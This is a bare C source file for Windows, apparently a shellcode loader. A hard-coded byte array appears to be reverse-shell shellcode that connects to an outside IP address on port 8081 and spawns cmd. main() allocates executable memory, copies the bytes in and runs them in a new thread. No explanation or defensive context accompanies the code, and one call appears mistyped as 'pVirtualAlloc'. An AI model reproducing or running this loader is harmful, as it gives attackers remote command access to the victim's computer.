 #include <Windows.h>
#include <stdio.h>
unsigned char shellcode[] = {
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68"
"\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x68\x41\x02\x3e\xac\x68"
"\x02\x00\x1f\x91\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2"
"\x56\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57\x31\xf6"
"\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01\x01\x8d\x44"
"\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56"
"\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff"
"\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6"
"\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5"};
int main(void)
{
void * exec_mem;
exec_mem = pVirtualAlloc(NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
RtlMoveMemory(exec_mem, shellcode, sizeof(shellcode));
CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)exec_mem, NULL, 0, 0);
Sleep(2000);
return 0;
}